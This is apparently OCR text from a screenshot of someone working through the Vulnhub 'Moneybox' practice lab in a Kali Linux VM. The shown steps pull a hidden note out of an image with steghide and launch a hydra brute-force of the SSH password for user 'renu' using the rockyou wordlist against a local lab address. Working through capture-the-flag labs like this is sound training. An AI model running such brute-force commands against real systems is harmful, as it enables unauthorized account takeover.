 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:26
File Actions Edit View Help
[!] Keyboard interrupt detected, terminating.
2023/04/06 05:22:29 Finished
(kali㉿kali)-[~/Vulnhub/Moneybox]
$ steghide extract -sf trytofind.jpg
Enter passphrase:
wrote extracted data to "data.txt".
(kali㉿kali)-[~/Vulnhub/Moneybox]
$ cat data.txt
Hello..... renu
I tell you something Important.Your Password is too Week So Change Your Password
Don't Underestimate it.......
(kali㉿kali)-[~/Vulnhub/Moneybox]
$ hydra -l renu -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.254
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
08:30
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-06 05:25:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.254:22/
53
54 <!..Secret Key 3xtr4ctd4t4 >
Right Ctrl
18°C 晴朗 中 17:26
2023/4/6